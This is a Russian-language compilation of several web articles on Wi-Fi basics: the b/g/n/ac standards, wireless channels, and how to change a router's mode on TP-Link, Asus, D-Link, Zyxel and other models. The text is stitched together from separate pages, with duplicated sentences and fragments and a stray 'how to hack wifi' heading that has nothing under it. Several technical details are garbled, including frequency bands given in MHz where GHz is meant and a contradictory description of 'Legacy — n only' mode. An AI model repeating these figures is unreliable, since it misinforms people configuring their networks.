Что такое режим работы Wi-Fi роутера b/g/n. Как выбрать оптимальный режим для вашей сети. Пошаговая инструкция по настройке режима на разных моделях маршрутизаторов. Какой стандарт Wi-Fi лучше для смартфона.
Что такое режим работы Wi-Fi роутера и зачем его менять
Режим работы Wi-Fi роутера — это стандарт беспроводной связи, который использует маршрутизатор для передачи данных. Наиболее распространенные режимы — b, g и n. Они отличаются скоростью передачи данных и дальностью действия сигнала:
- 802.11b — до 11 Мбит/с
- 802.11g — до 54 Мбит/с
- 802.11n — до 600 Мбит/с
Зачем может потребоваться изменение режима работы Wi-Fi? Основные причины:
- Повысить скорость передачи данных
- Увеличить радиус действия сети
- Обеспечить совместимость со старыми устройствами
- Устранить конфликты с другими сетями
Выбор оптимального режима позволит максимально эффективно использовать возможности вашего роутера и подключенных устройств.
Как определить текущий режим работы роутера
Чтобы узнать, в каком режиме сейчас работает ваш Wi-Fi роутер, выполните следующие шаги:

- Зайдите в веб-интерфейс роутера через браузер
- Найдите раздел «Беспроводная сеть» или «Wireless»
- Посмотрите значение в поле «Режим» или «Mode»
Обычно это будет одно из следующих значений:
- 11b only
- 11g only
- 11n only
- 11b/g mixed
- 11b/g/n mixed
Режим mixed означает, что роутер поддерживает несколько стандартов одновременно.
Пошаговая инструкция по настройке режима Wi-Fi на роутере TP-Link
Рассмотрим процесс изменения режима работы на примере популярных роутеров TP-Link:
- Откройте браузер и введите 192.168.0.1 или 192.168.1.1
- Войдите в панель управления роутером
- Перейдите в раздел «Беспроводной режим» (Wireless)
- Найдите пункт «Режим работы» (Mode)
- Выберите нужный режим из выпадающего списка
- Нажмите «Сохранить» (Save)
- Дождитесь перезагрузки роутера
Рекомендуется выбирать режим 11b/g/n mixed — он обеспечит максимальную совместимость с различными устройствами.
Особенности настройки режима Wi-Fi на роутерах других производителей
Процесс изменения режима работы Wi-Fi может немного отличаться на маршрутизаторах разных производителей:

Asus
Зайдите в раздел «Беспроводная сеть» и выберите нужный режим в пункте «Режим беспроводной сети».
D-Link
Откройте вкладку «Настройка» — «Беспроводные настройки» и измените параметр «Режим беспроводной сети 802.11».
Xiaomi
В веб-интерфейсе перейдите в «Дополнительные настройки» — «Беспроводные сети» и выберите режим в пункте «Режим работы».
Keenetic
Зайдите в «Домашняя сеть» — «Wi-Fi» и установите нужный режим в параметре «Режим работы».
Какой режим Wi-Fi выбрать для оптимальной работы
- Поддерживаемые стандарты ваших устройств
- Необходимую скорость передачи данных
- Расстояние между роутером и устройствами
- Наличие помех от других сетей
В большинстве случаев оптимальным выбором будет режим 11b/g/n mixed. Он обеспечит:
- Максимальную совместимость с различными устройствами
- Высокую скорость для современных гаджетов (до 300 Мбит/с)
- Поддержку старых устройств стандарта b/g
Если все ваши устройства поддерживают стандарт n, можно установить режим 11n only для максимальной производительности.

Типичные проблемы при смене режима Wi-Fi и их решение
При изменении режима работы Wi-Fi могут возникнуть следующие проблемы:
Устройства не видят сеть
Решение: Проверьте, поддерживают ли устройства выбранный стандарт. При необходимости верните смешанный режим.
Снизилась скорость передачи данных
Причина: Возможно, вы выбрали более старый стандарт. Попробуйте установить режим 11n only или 11ac, если устройства их поддерживают.
Нестабильное соединение
Решение: Поменяйте канал Wi-Fi на менее загруженный. Выберите режим 11n, который меньше подвержен помехам.
Влияние режима Wi-Fi на работу смартфонов и планшетов
Выбор режима работы Wi-Fi может существенно повлиять на производительность мобильных устройств:
- Режим 11n обеспечивает максимальную скорость для большинства современных смартфонов
- Стандарт 11ac позволяет достичь гигабитных скоростей на новейших флагманах
- Режим 11b/g подойдет для старых бюджетных моделей
Для оптимальной работы смартфонов рекомендуется использовать режим 11b/g/n mixed или 11ac, если устройства его поддерживают.

Заключение
Правильный выбор режима работы Wi-Fi позволяет максимально эффективно использовать возможности вашего роутера и подключенных устройств. В большинстве случаев оптимальным вариантом будет режим 11b/g/n mixed, обеспечивающий баланс между скоростью, дальностью действия и совместимостью. При возникновении проблем не бойтесь экспериментировать с настройками — это поможет найти идеальный режим для вашей домашней сети.
Что такое Wi-Fi (Вай Фай) и как им пользоваться
09 декабря, 2018
Автор: Maksim
В наше время тяжело удивить человека наличием сетей Wi-Fi — они есть практически везде, начиная от квартир простых пользователей и заканчивая станциями метро. Этой технологией пользуются миллионы человек по всему миру.
Это действительно очень удобно, ведь благодаря ей у нас есть возможность выходить в интернет с любого устройства, независимо от проводов для подключения. Но, несмотря на это, не все до конца понимают, что такое Wi-Fi и как он работает.
В предыдущей публикации мы решили вопрос — как увеличить скорость интернета, сегодня подробно разберем, что такое WiFi, как им пользоваться и принципы его работы.
Что такое Вай Фай
Wi-Fi — это технология передачи данных, реализованная без использования проводов, т.е. «по воздуху». Сравнить ее можно с GSM связью или радио/теле передачей данных. Вай Фай позволяет создать беспроводную виртуальную сеть, к которой можно будет подключиться с разных устройств и получить возможность выхода в интернет.
Устройство, на котором организовывается такая сеть называется — точка доступа Wi-Fi, это может быть роутер, ноутбук или, например, телефон.
Важно! Wi-Fi — это именно технология для передачи данных, а не сам интернет. Также важно понимать, что сам WiFi не предоставляет, как такого, выхода во всемирную паутину, а дает возможность подключения к виртуальной сети, созданной на устройстве, на котором уже есть доступ к Web и который его предоставляет (раздает).
Как работает Вай Фай
Создается WiFi точка доступа на устройстве, к которому проведен интернет (это может быть роутер, ноутбук, телефон или планшет) создается виртуальная беспроводная сеть Wi-Fi, чтобы к ней могли подключиться другие устройства, которые оснащены поддержкой данной технологии.
Это устройство преобразует существующее соединение с интернетом в специальные сигналы (волны) Wi-Fi и раздает их. Подключившись к нему со своего аппарата, вы получаете возможность выхода в глобальную паутину.
Это удобно, к примеру, если у вас дома есть роутер с поддержкой этой технологии, вы можете создать на нем такую сеть и, подключить к ней телевизор со Smart TV, чтобы смотреть непосредственно с него ролики с Ютуба или просто серфить по сайтам.
Для чего нужен Вай Фай
Это очень удобная технология передачи данных, ведь не всегда есть возможность протягивать провода в помещение. А с помощью установки такой точки доступа у вас всегда будет интернет в необходимом вам месте с любого оборудования, поддерживающего WiFi. Например, вы можете установить такую точку в кафе, спорт клубе или фитнес центре. Довольно удобно использовать ее для организации корпоративной сети.
На текущий момент эту технологию часто используют для передачи данных между аппаратами, например, между смартфонами одной марки или, что очень популярно, между игровой консолью и планшетом или телефоном.
Интересно! Вай Фай позволяет передавать данные на высокой скорости, попробуйте проверить ее, когда подключитесь к ней, подробнее, как это сделать в статье — как проверить скорость интернета.
Как пользоваться Вай Фай
Для этого вам необходим маршрутизатор (роутер), который будет раздавать сигнал и аппарат, который поддерживает такой тип соединения для подключения.
Создайте WiFi сеть на устройстве с доступом к всемирной паутине, настройте или запарольте ее по желанию. А на аппарате, с которого необходимо подключиться, включите соответствующий модуль.
В принципе все — подключайтесь и наслаждайтесь серфингом.
Плюсы и минусы Вай Фай
Как и у других видов подключений здесь тоже есть свои положительные и отрицательные стороны. Но, минусы настолько незначительны, что обращать на них внимания простому пользователю точно не стоит. Тем более, что практически все минусы относятся и к простому соединению по кабелю, так что писать много в этом разделе нет смысла.
Плюсы: Беспроводное подключение в любом месте, где есть точка доступа для большого количества пользователей. Высокая скорость передачи данных.
Минусы: Ограниченный радиус действия на который также влияют различные препятствия (стены и т.д.). Скорость соединения снижается при активном использовании точки доступа сразу несколькими пользователями.
В заключение
Беспроводные технологии все чаще проникают в нашу жизнь и становятся уже неотъемлемой ее частью, это касается и подключения к всемирной паутине. Заходите к нам чаще и узнаете еще много интересного в мире IT.
Что такое Wi-Fi (вай фай)
На заре эпохи домашнего интернета массивы проводов каждый прятал как мог. Их «вшивали» в плинтус, крепили по периметру стены, запаковывали в пакеты от пыли. В компьютерных столах даже отверстия специальные были для протяжки сетевого кабеля. Но с популяризацией беспроводных технологий Wi-Fi необходимость «шифрования» кабелей пропала.
Сравнительно новая технология позволяет получать доступ в сеть «по воздуху», при условии наличия точки доступа – маршрутизатора или иного схожего по функционалу устройства.
Что собой представляет Wi-Fi?
Wi-Fi – это не интернет как таковой, а современный стандарт обмена данными между устройствами, оснащенными специальными радиомодулями. Модули Вай-Фай устанавливаются на львиную долю производимой сегодня электроники и техники. Так, изначально ими комплектовались только носимые компьютеры, мобильные телефоны и наладонники, но с недавних пор возможность поддерживать связь с глобальной сетью и другими устройствами есть у фотоаппаратов, принтеров и даже мультиварок.
Обязательным атрибутом для выхода в сеть посредством Wi-Fi является точка доступа. По обыкновению в этой роли выступает маршрутизатор – устройство, внешне напоминающее компактную коробочку с антеннами и набором типовых гнезд для подключения проводного интернета. Сама «коробочка» связана с интернетом через провод витой пары, а через антенны она «раздает» принимаемые из сети данные и передает в сеть данные, передаваемые с подключенных «по воздуху» устройств.
Помимо маршрутизатора в качестве точки доступа можно использовать ноутбук, мобильный телефон или планшет. Все эти устройства, а также набирающие популярность мобильные маршрутизаторы, должны быть подключены к глобальной сети через мобильную связь (sim-карту с GPRS, 3G, 4G). Принцип приема/передачи данных такой же, как у проводного маршрутизатора.
Для чего нужен Wi-Fi?
Первоочередная «бытовая» функция беспроводного доступа – посещать сайты, скачивать файлы и общаться по сети без необходимости привязываться проводами к определенной точке. С каждым годом города все больше «покрываются» точками доступа, доступными всем желающим, что в ближайшем будущем при наличии устройства с радиомодулем можно будет пользоваться сетью в любом городе.
Также радиомодули могут быть использованы для организации внутренней сети между устройствами. Компания Lenovo, например, уже выложила в открытый доступ приложение для мобильных устройств, позволяющее обмениваться любыми типами файлов между гаджетами через Wi-Fi, но без необходимости подключения к интернету.![]() Программа создает туннель, через который передает некоторую информацию принимающей стороне. При использовании приложения обмен данными происходит в десятки раз быстрее, чем через Bluetooth. Таким же образом смартфон может играть роль джойстика в связке с игровой консолью или ноутбуком или брать на себя функции пульта дистанционного управления телевизором, работающим с Wi-Fi.
Программа создает туннель, через который передает некоторую информацию принимающей стороне. При использовании приложения обмен данными происходит в десятки раз быстрее, чем через Bluetooth. Таким же образом смартфон может играть роль джойстика в связке с игровой консолью или ноутбуком или брать на себя функции пульта дистанционного управления телевизором, работающим с Wi-Fi.
Как пользоваться Wi-Fi?
Чтобы забыть о паутине проводов дома или в офисе нужно приобрести маршрутизатор. В выделенное цветом (обычно желтым или белым) гнездо следует подключить провод доступа в интернет и согласно инструкции выполнить его настройку. После чего на все устройствах, которые оснащены модулем Wi-Fi, нужно включить модуль, выполнить поиск сети и осуществить подключение.
Внимание! Скорость доступа в интернет через одну точку доступа тем меньше, чем больше устройств одновременно к ней подключено.
Скорость делится пропорционально между всеми устройствами.
Если на компьютере нет радиомодуля, то его можно приобрести. Выглядит внешний радиомодуль как флешка, подключается он тоже через USB-интерфейс. Средняя стоимость – в пределах 10$.
Интернет с мобильного устройства можно «раздавать» через опцию «Точка доступа». Найдите опцию в настройках телефона или планшета и выполните пошаговую настройку сети.
Внимание! Когда мобильный телефон или планшет «раздает» интернет, являясь точкой доступа, на нем лучше видео не смотреть и подкасты не слушать. Скорость между раздающим и подключенным устройством делится по остаточному принципу, и только если на «точке доступа» интернет активно не используется, подключенное устройство может на нормальной скорости загружать сайты.
Технология Wi-Fi позволяет входить в сеть без привязки к кабелю интернета. Быть источником беспроводного интернета может любое устройство, оснащенное радиомодулем, поддерживающим стандарт передачи данных Wi-Fi. При этом радиус распространения сигнала зависит от мощности антенны точки доступа. Посредством Wi-Fi можно не только подключаться к интернету, но и передавать файлы, и объединять устройства в отдельную сеть.
При этом радиус распространения сигнала зависит от мощности антенны точки доступа. Посредством Wi-Fi можно не только подключаться к интернету, но и передавать файлы, и объединять устройства в отдельную сеть.
Что такое wi-fi и как к нему подключиться
Разбираемся, что такое wi-fi и как к нему подключиться
Введение
Итак, Wi-Fi – это беспроводной способ передачи данных, использующий радиосигналы. Дословно wi-fi переводится – беспроводное качество.
Изначально технология базировалась на стандарте IEEE 802.11, на основе которого появились различные другие ответвления стандартов передачи цифровых сигналов.
Датой рождения wi-fi принято считать 1991 год, причём разрабатывалась технология для кассового оборудования. По прошествии некоторого времени разработчики увидели, что потенциал их проекта намного больше, что и подтвердилось впоследствии.
Сейчас беспроводной способ передачи данных вай-фай крайне популярен. Без него не обходится ни одно крупное общественное место в больших городах.
Без него не обходится ни одно крупное общественное место в больших городах.
Как взломать вай фай за 1 минуту? (how to hack wifi)
Как работает wi-fi или ответ на вопрос, как подключиться к интернету через вай-фай
Важно понимать, что wi-fi – это вовсе не выход в интернет, а просто беспроводной способ передачи информации, как блютуз. Для того чтобы выйти в интернет по вай-фай должна обязательно присутствовать точка выхода в него.
Обычно это модем (роутер), который в свою очередь подключается к интернету через телефонный кабель, локальную сеть и т.д. (в публичных местах они заранее установлены администрацией, а вот домой его придётся купить, при этом заключив договор с провайдером на предоставление вам через него интернета).
Так вот такой модем (роутер) обязательно должен содержать вай-фай модуль (если вам нужен wi-fi), к которому вы и сможете подключиться через wi-fi с вашего телефона, ноутбука, планшета и т. д.
д.
Подытожим, что нужно, чтобы выйти в интернет по вай-фай:
- Модем (роутер) с вай-фай модулем (в общественных местах уже присутствует)
- Договор с провайдером о доступе через этот модем в интернет (это, если для дома)
- Создать вай-фай сеть на этом роутере (то есть выполнить настройку), там прописывается её название и пароль к ней
- Ну и агрегат, по которому хотите выйти в эту фай-фай сеть – это может быть смартфон, notebook, планшет и т.д.
Только, если соблюдены все эти этапы можно будет подключаться к интернету через wi-fi. Потому, что многие пользователи часто задают вопрос – у меня смартфон поддерживает вай-фай и как мне подключиться к интернету? Обычно, в большинстве случаев только по описанному выше порядку.
Плюсы wi-fi:
- Передача информации беспроводным способом, то есть, нет необходимости прокладывать провода, что даёт возможность иногда сэкономить, а также дать выход во всемирную сеть в местах, где запрещены какие-либо технические работы (протягивание кабелей)
- Возможность выйти в сеть с мобильных устройств
- Свобода перемещения, то есть можно выйти в сеть из различных мест по ходу своего маршрута
- Одновременный доступ нескольких пользователей с различных устройств
- По некоторым данным излучение wi-fi значительно безопаснее (в десять раз), чем у мобильных телефонов
Минусы:
- В пределах самого распространённого диапазона работы вай-фай (2.
 4 ГГц) работает и многое другое оборудование – устройства на основе bluetooth, микроволновки и т.д., что ухудшает их стабильность работы
4 ГГц) работает и многое другое оборудование – устройства на основе bluetooth, микроволновки и т.д., что ухудшает их стабильность работы - Присутствуют различные частотные ограничения в ряде стран, плюс с недавних пор (Россия, Италия) есть правовые ограничения, то есть в данных государствах требуется регистрация сетей вай-фай, и операторов
- Первые способы защиты wi-fi сетей относительно легко взламываются, хотя ещё используются, по сей день
Развитие стандарта 802.11
Отметим некоторые этапы. На смену старенькому 802.11g пришёл 802.11n, его утвердили 11.09.2009 года. Он давал фактический прирост скорости передачи информации в 4 раза, а именно с 54 Мбит/с до 220Мбит/с (теоретически до 600 Мбит/с). Плюс важным условием такого прироста было одинаковое использование на обоих устройствах именно этой версии.
Далее, в течение 2011 – 2013 гг. велась разработка следующей версии – 802.11ac, принят в 2014 году. Его возможности позволяют перейти на скорости в несколько Гбит/с.
Также, стоит отметить выход летом 2011 года IEEE 802.22, устройства на базе данного стандарта позволяют обмениваться данными со скоростью 22 Мбит/с на расстоянии до 100 км, что очень впечатляет.
Вот так кратко можно охарактеризовать всеми известный беспроводной доступ в интернет wi-fi. Данная технология получилась очень удачной, практичной и простой в применении.
Вернуться на главную страницу
8
Мне понравилось2
Мне непонравилось
Извините! Но вы уже оставили свой голос.
- 20 сентября 2015
- Alex Rempc.by
что это значит и как поменять в роутере
Сегодня беспроводной маршрутизатор дает пользователю интернета свободу перемещения. Место размещения компьютера не ограничивают кабели. Источник сигнала беспроводного роутера принимает адаптер — встроенный модуль. Другой вариант адаптера — это отдельное устройство, которое подключается с помощью USB разъема или PCI шины на материнской плате.
Место размещения компьютера не ограничивают кабели. Источник сигнала беспроводного роутера принимает адаптер — встроенный модуль. Другой вариант адаптера — это отдельное устройство, которое подключается с помощью USB разъема или PCI шины на материнской плате.
История
Базовый стандарт Wi-Fi 802.11 со скоростью приема-передачи радиосигнала 1 Мбит датируется 1996 годом. Задачу настройки специальных средств сигнал решил, но только как старт для новых разработок. Позднее, когда появились мобильные устройства с приемом интернет, потребовались новые типы Wi-Fi.
Производители маршрутизаторов предлагают товарную линейку — выбор роутеров, технические характеристики которых требуют разъяснения для понимания возможностей устройства.
Так стандарты маршрутизатора обозначаются — b/g/n.
Важно! Стандарты wi-fi b, g, n — это буквенное обозначение режимов работы беспроводной сети, каждая из которых предоставляет информацию о скорости передачи сигнала от маршрутизатора к адаптеру (Mode).
Желание покупателя использовать новый скоростной режим вызывает непонимание, для чего производитель предлагает три в одном — bgn Wi-Fi. Дело в том, что планшет, компьютер или другой девайс, который используется человеком, может не поддерживать новый скоростной режим. Технические характеристики адаптеров на старых ноутбуках (год выпуска ранее 2009) не смогут принять стандарт n, так как на момент изготовления такого не было.
Упрощение названий
Компьютеры, смартфоны, нетбуки и другие продукты со встроенными Wi-Fi контроллерами используют для маркировки буквенные символы стандартов IEEE.
Обратите внимание! Такая маркировка понятна для специалистов, но еще не для всех покупателей.
Для удобства прочтения принято упрощение названий. Теперь основные стандарты Wi-Fi будут публично именоваться цифрами вместо букв.
Пример:
- 802.11n → Wi-Fi 4;
- 802.11ac → Wi-Fi 5;
- 802.11ax → Wi-Fi 6.
Иконка контроллера будет меняться при переключении устройства между различными Wi-Fi сетями, пользователь получит информацию, какие версии доступны. Индикатор с цифрой 6 обозначает, что устройство использует самую совершенную на сегодняшний день версию Wi-Fi 6.
Индикатор с цифрой 6 обозначает, что устройство использует самую совершенную на сегодняшний день версию Wi-Fi 6.
Стандарты IEEE 802.11 — это и есть Wi-Fi
Разработчики роутеров владеют вопросом меняющегося рынка и предлагают комбинированные устройства (Mixed) для гарантированного подключения пользователя к сети интернет. Прежде чем перейти к настройкам, нужно определить, какой режим выбрать для Wi-Fi роутера.
Подробнее о наборе стандартов IEEE 802.11, Wi-Fi bgn — что означает это сочетание?
- 802.11b — медленный до 11 Мбит/с, диапазон 2.4 ГГц.
- 802.11g — скорость до 54 Мбит/с, диапазон 2.4 ГГц, совместим со стандартом b.
- 802.11n — скоростной до 600 Мбит/c, диапазон 5 ГГц и 150 Мбит/c в диапазоне 2.4 ГГц, совместим со стандартом b,g.
Обратите внимание! Wi-Fi b, g, n отличаются скоростью передачи информации. Каждый последующий без дополнительных настроек подключается к предшествующему.
Еще один новейший стандарт — 802. 11ac — работает только на двухдиапазонных роутерах со скоростью до 6,77 Гбит/с, диапазон 5 ГГц, наличие 8 антенн обеспечивает работу в MU-MIMO.
11ac — работает только на двухдиапазонных роутерах со скоростью до 6,77 Гбит/с, диапазон 5 ГГц, наличие 8 антенн обеспечивает работу в MU-MIMO.
Режим ас Wi-Fi транслирует сеть в диапазоне 2.4 ГГц и 5 ГГц.
Обратите внимание! Режимы работы роутера — буквенные значения, которые поддерживает устройство, прописаны в характеристиках к прибору рядом с отметкой Wi-Fi 802.11.
Полный перечень стандартов насчитывает более 30 позиций. Остальные не являются базовыми. Это поправки или дополнение функций. Два из таких стандарта представляют интерес именно дополнительными возможностями.
802.11.y предлагает дальность передачи данных до 5 км, использует чистый диапазон.
802.11.ad обеспечивает сверхскорость на малых расстояниях.
Список каналов Wi-Fi
Типичные роутеры осуществляют прием 1-14 каналов. Количество зависит от модели роутера, частоты, страны. Канал представляет «подчастоту» основной частоты, на которой работает устройство. Своеобразный «воздушный коридор» от роутера к приемнику вай-фай.
Своеобразный «воздушный коридор» от роутера к приемнику вай-фай.
Обратите внимание! Чем больше устройств находится на одном канале, тем больше будет помех и тем меньше пропускная способность.
802.11b/g/n
Каналы 1-14 — это 14 каналов для стандарта 802.11b/g/n. Полосы радиочастот 2400-2483,5 МГц, мощность излучения передатчика не более 100 мВт. Малый радиус действия.
802.11a/h/j/n/ac
Каналы 34-180 — это 38 каналов для частот 802.11a/h/j/n/ac. Частота 5170-5905 МГц.
802.11y
Каналы 131-138 — это 14 каналов для стандарта 802.11y. Работает на частоте 3.65-3.70 МГц на расстоянии до 5000 м (открытое пространство). Дополнительный канал связи. В США каналы доступны на частотах 5;10;20 МГц.
Обратите внимание! Прежде чем принимать решение о смене канала, нужно проверить, какие каналы заняты, собрать статистику о мощности сигналов, используемых протоколах, и только потом переключить роутер в нужное положение. Собрать статистику поможет программа Acrylic Wi-Fi Home (бесплатное скачивание).
Собрать статистику поможет программа Acrylic Wi-Fi Home (бесплатное скачивание).
Для чего изменять режим работы беспроводной сети
Встроенные в устройства Wi-Fi модули поддерживают определенные стандарты. Новые телевизоры, компьютеры, телефоны и др. подключаются к вай-фай режиму b/g/n/ac, частоты диапазонов использования 2.4 и 5 МГц. Не все модели поддерживают стандарт ac. Как правило, это товары по низким ценам.
Техника с приемом вай-фай более ранних лет выпуска предполагает поддержку b/g. Соответственно, когда нужно получить доступ к интернету, а Wi-Fi работает в режиме n, подключиться к интернету не получится.
При попытке подключения устройство выводит один из статусов ошибки о невозможности подключения к сети.
Обратите внимание! Для решения вопроса необходима настройка автоматического режима работы Wi-Fi 11n g b.
Как настроить режим b/g/n Wi-Fi роутера
Чтобы выбрать нужные параметры режима Wi-Fi, нужно зайти в настройки маршрутизатора. Для этого потребуется перейти по адресу IP, который указан на оборотной стороне устройства (пример TP-Link панель управления TL-MR3220).
Для этого потребуется перейти по адресу IP, который указан на оборотной стороне устройства (пример TP-Link панель управления TL-MR3220).
Задача — установить комбинированный режим. Такой вариант настройки устройства сможет самостоятельно выбирать нужный режим.
Когда проводят настройку, маршрутизатор подключают к ноутбуку. Для этого в комплекте с роутером предусмотрен сетевой кабель. По завершению работы в настройках кабель отключают.
Обратите внимание! Рекомендуется зафиксировать параметры настроек, которые будут изменены. Это поможет при необходимости вернуть данные в исходное состояние.
Алгоритм изменения параметров в настройках:
- Слева, как показано на рисунке ниже, расположена вкладка Wireless, следует перейти на страницу Wireless Settings.
- Третий по списку пункт — Mode. Рядом есть выпадающий список, где есть возможность подобрать нужный режим. Установить стандарт — 11bgn mixed.
- Сохранить изменения. Опция Save.
- Перезагрузить устройство.
Для ранних моделей компьютеров и ноутбуков, когда такая настройка не дает результата, следует установить 11bg mixed или 11g only.
В панели управления других моделей роутеров алгоритм работы такой же. При этом могут отличаться названия опций.
Так, в меню устройства ASUS в общих параметрах справа нужно найти раздел «Беспроводная сеть» и слева в пункте «Режим беспроводной сети» выбрать нужную опцию.
Меню настройки роутера Zyxel предложит свою визуализацию меню. Здесь следует на верхней панели перейти в раздел «Точка доступа», далее подобрать режим из выпадающего списка в пункте «Стандарт». Для сохранения данных использовать кнопку «Применить».
Обратите внимание! Принцип настройки параметров режима у всех маршрутизаторов одинаковый. Различие в подаче интерфейса меню. Изменить стандарт нужно в разделе с названиями: Wireless, «Беспроводная сеть», Wi-Fi.
Варианты настройки n only или legacy Wi-Fi — что это и для чего используется? Для работы модулей вай-фай, встроенных в современную технику, подойдут три режима:
- Legacy — n only или наследуемый. Обеспечивает поддержку стандартных режимов 802.11b/g.
- Mixed — смешанный. Используется стандартами 802.11b/g, 802.11n.
- 802.11n — «чистый» режим. Когда дальность передачи информации требует высокой скорости, этот режим справляется с задачей.
Обратите внимание! При работе в диапазоне 5 ГГц рекомендуется выбрать смешанный режим «n/ac» или «Авто».
Варианты беспроводного режима для Wi-Fi представлены в меню, какой из них выбрать, поможет определить тестирование работы устройства.
Какой стандарт Wi-Fi для смартфона лучше
Что может значить выбор стандарта подключения вай-фай для смартфона, можно рассмотреть, проанализировав характеристики:
- скорость обмена информацией;
- помехи;
- устойчивость связи.
